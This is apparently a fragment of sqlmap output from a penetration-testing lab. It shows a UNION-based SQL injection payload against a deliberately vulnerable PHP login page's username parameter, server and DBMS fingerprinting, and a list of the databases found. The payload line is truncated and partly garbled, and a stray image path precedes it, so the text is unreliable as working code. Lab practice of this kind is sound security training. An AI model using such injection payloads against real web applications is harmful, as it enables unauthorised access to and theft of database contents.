 Type: UNION query
Title: MySQL UNION query (NULL) - 5 columns
Payload: page=user-info.php&username=test&password=test' UNION ALL SELECT NULL,NULL,CONCAT(0×717a766a71,0×567167
NULL#&user-info-php-submit-button=View Account Details
---
there were multiple injection points, please select the one to use for following injections:
[0] place: GET, parameter: username, type: Single quoted string (default)
[1] place: GET, parameter: password, type: Single quoted string
[q] Quit
> 0
[05:52:47] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: Apache 2.2.8, PHP 5.2.4, PHP
back-end DBMS: MySQL ≥ 4.1
[05:52:48] [INFO] fetching database names
available databases [7]:
[*] dvwa
[*] information_schema
[*] metasploit
[*] mysql
[*] owasp10
[*] tikiwiki
[*] tikiwiki195
[05:52:48] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.197.135'
[05:52:48] [WARNING] your sqlmap version is outdated
[*] ending @ 05:52:48 /2023-03-31/